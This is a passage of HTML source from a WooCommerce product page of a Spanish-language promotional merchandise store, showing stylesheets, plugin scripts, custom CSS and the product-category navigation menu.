3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://precisionpublicitaria.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://precisionpublicitaria.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://precisionpublicitaria.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://precisionpublicitaria.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://precisionpublicitaria.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1731510968' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>

<link rel='stylesheet' id='bootstrap-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/style.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://precisionpublicitaria.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/precisionpublicitaria.com\/carrito-de-compras\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://precisionpublicitaria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://precisionpublicitaria.com/wp-json/wp/v2/product/6711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://precisionpublicitaria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel="canonical" href="https://precisionpublicitaria.com/product/tc-07/" />
<link rel='shortlink' href='https://precisionpublicitaria.com/?p=6711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://precisionpublicitaria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprecisionpublicitaria.com%2Fproduct%2Ftc-07%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://precisionpublicitaria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprecisionpublicitaria.com%2Fproduct%2Ftc-07%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.14" />	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-logo-presicion-publicitaria-ok-1-01-copia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-logo-presicion-publicitaria-ok-1-01-copia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-logo-presicion-publicitaria-ok-1-01-copia-180x180.png" />
<meta name="msapplication-TileImage" content="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-logo-presicion-publicitaria-ok-1-01-copia-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 400px) {
	.mobile-landing-iframe .da-block,
	.mobile-landing-iframe .product-categories-list .categories,
	.mobile-landing-iframe .mobile-handheld-department ul.nav,
	.mobile-landing-iframe .show-nav .nav,
	.mobile-landing-iframe .products-list.v2 ul.products,
	.mobile-landing-iframe .home-mobile-v2-features-block .features-list{
		    overflow: hidden;
	}
	
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v2,
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v1{
		padding-top: 40px;
	}
	
.mobile-landing-iframe .site-footer {
	  padding-bottom: 0;
}
}

.masthead .header-icons {
    display: none;
}

.single-product .woocommerce-tabs {
    display: none;
}

/* CUSTOM*/

.animate-in-view{
	display: none !important;
}

.electro-navbar-inner .header-icons{
	display: none !important;
}

.footer-logo{
  max-width: 180px;	
}

.handheld-header-v2 .handheld-header-links, .mobile-header-v1 .handheld-header-links, .mobile-header-v2-inner .handheld-header-links{
	display: none;
}

.handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .off-canvas-navigation-wrapper{
	display: none;
}

.off-canvas-navigation-wrapper {
	display: none;
}

body{
	background-color: beige;
}

.footer-social-icons{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-6711 wp-custom-logo theme-electro woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-electro wvs-mobile wvs-show-label wvs-tooltip left-sidebar normal electro-compact wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-barra-arriba-izquierda" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-5219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5219"><a title="Diversidad de Artículos para tí" href="#">Diversidad de Artículos para tí</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    <header id="masthead" class="header-v2 stick-this site-header no-header-support-info">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://precisionpublicitaria.com/" class="header-logo-link">
					<img src="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-cropped-logo-presicion-publicitaria-ok-1-01-xxx.png" alt="Precisión Publicitaria" class="img-header-logo" width="145" height="48" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-menu-movil" class="nav nav-inline yamm"><li id="menu-item-5387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5387"><a title="Catálogo Virtual" target="_blank" href="https://generalcatalogue2023.eu/9ab58bdca2d00b7d8be0c4f3a27ba8cc/"><i class="fa fa-book"></i>Catálogo Virtual</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4275"><a title="Nosotros" href="https://precisionpublicitaria.com/nosotros/"><i class="fa fa-user"></i>Nosotros</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a title="Productos" href="https://precisionpublicitaria.com/tienda/"><i class="fa fa-camera"></i>Productos</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4277"><a title="Servicios" href="https://precisionpublicitaria.com/servicios/"><i class="fa fa-mobile"></i>Servicios</a></li>
<li id="menu-item-4278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4278"><a title="Categorías" href="#"><i class="fa fa-tv"></i>Categorías</a></li>
</ul>            </div>
        </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span>Comprar por Departamentos<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-todas-las-categorias" class="dropdown-menu yamm"><li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6953"><a title="Accesorios Celular" href="https://precisionpublicitaria.com/product-category/accesorios-celular/">Accesorios Celular</a></li>
<li id="menu-item-6954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6954"><a title="Alcancía" href="https://precisionpublicitaria.com/product-category/alcancia/">Alcancía</a></li>
<li id="menu-item-6955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6955"><a title="Artículos Antiestrés" href="https://precisionpublicitaria.com/product-category/articulos-antiestres/">Artículos Antiestrés</a></li>
<li id="menu-item-6956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6956"><a title="Artículos de Escritorio" href="https://precisionpublicitaria.com/product-category/articulos-escritorio/">Artículos de Escritorio</a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6957 dropdown"><a title="Artículos de Laboratorio" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Artículos de Laboratorio</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6999"><a title="Pastilleros" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/pastilleros/">Pastilleros</a></li>
	<li id="menu-item-6998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6998"><a title="Pañuelos Faciales" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/panuelos-faciales/">Pañuelos Faciales</a></li>
	<li id="menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6997"><a title="Lapiceros Lab" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/lapiceros-lab/">Lapiceros Lab</a></li>
	<li id="menu-item-6993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6993"><a title="Flanges" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/flanges/">Flanges</a></li>
	<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6992"><a title="Escritorio" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/escritorio/">Escritorio</a></li>
	<li id="menu-item-6991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6991"><a title="Descartables" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/descartables/">Descartables</a></li>
	<li id="menu-item-6990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6990"><a title="Cerámica" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/ceramica/">Cerámica</a></li>
	<li id="menu-item-6988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6988"><a title="Antiestres" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/antiestres/">Antiestres</a></li>
	<li id="menu-item-6987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6987"><a title="Accesorios" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/accesorios/">Accesorios</a></li>
</ul>
</li>
<li id="menu-item-6958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6958"><a title="Artículos Escolares" href="https://precisionpublicitaria.com/product-category/articulos-escolares/">Artículos Escolares</a></li>
<li id="menu-item-6959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6959"><a title="Articulos Personales" href="https://precisionpublicitaria.com/product-category/articulos-personales/">Articulos Personales</a></li>
<li id="menu-item-6960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6960"><a title="Bar" href="https://precisionpublicitaria.com/product-category/bar/">Bar</a></li>
<li id="menu-item-6961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6961"><a title="Bolsos Ecológicos" href="https://precisionpublicitaria.com/product-category/bolsos-ecologicos/">Bolsos Ecológicos</a></li>
<li id="menu-item-6962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6962"><a title="Calculadoras" href="https://precisionpublicitaria.com/product-category/calculadoras/">Calculadoras</a></li>
<li id="menu-item-6963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6963"><a title="Herramientas" href="https://precisionpublicitaria.com/product-category/herramientas/">Herramientas</a></li>
<li id="menu-item-6964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6964"><a title="Jarros" href="https://precisionpublicitaria.com/product-category/jarros/">Jarros</a></li>
<li id="menu-item-6965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6965 dropdown"><a title="Lapiceros" href="https://precisionpublicitaria.com/product-category/lapiceros-2/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Lapiceros</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6986"><a title="Lap Plástico" href="https://precisionpublicitaria.com/product-category/lapiceros-2/lap-plastico/">Lap Plástico</a></li>
</ul>
</li>
<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7169"><a title="Lanyard" href="https://precisionpublicitaria.com/product-category/lanyard/">Lanyard</a></li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6966"><a title="Libretas Ecológicas" href="https://precisionpublicitaria.com/product-category/libretas-ecologicas/">Libretas Ecológicas</a></li>
<li id="menu-item-6967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6967 dropdown"><a title="Llaveros" href="https://precisionpublicitaria.com/product-category/llaveros/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Llaveros</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6985"><a title="LLaveros Plástico" href="https://precisionpublicitaria.com/product-category/llaveros/llaveros-plastico/">LLaveros Plástico</a></li>
</ul>
</li>
<li id="menu-item-6968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6968"><a title="Mascotas" href="https://precisionpublicitaria.com/product-category/mascotas/">Mascotas</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6969"><a title="Memoclip" href="https://precisionpublicitaria.com/product-category/memoclip/">Memoclip</a></li>
<li id="menu-item-6970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6970"><a title="Menaje" href="https://precisionpublicitaria.com/product-category/menaje/">Menaje</a></li>
<li id="menu-item-6971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6971"><a title="Mousepad" href="https://precisionpublicitaria.com/product-category/mousepad/">Mousepad</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6972"><a title="Mugs" href="https://precisionpublicitaria.com/product-category/mugs/">Mugs</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6973"><a title="Parlantes Bluetooth" href="https://precisionpublicitaria.com/product-category/parlantes-bluetooth/">Parlantes Bluetooth</a></li>
<li id="menu-item-6974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6974"><a title="Pines" href="https://precisionpublicitaria.com/product-category/pines/">Pines</a></li>
<li id="menu-item-6975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6975"><a title="POP" href="https://precisionpublicitaria.com/product-category/pop/">POP</a></li>
<li id="menu-item-6976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6976"><a title="Power Bank" href="https://precisionpublicitaria.com/product-category/power-bank/">Power Bank</a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6977"><a title="Reloj" href="https://precisionpublicitaria.com/product-category/reloj-2/">Reloj</a></li>
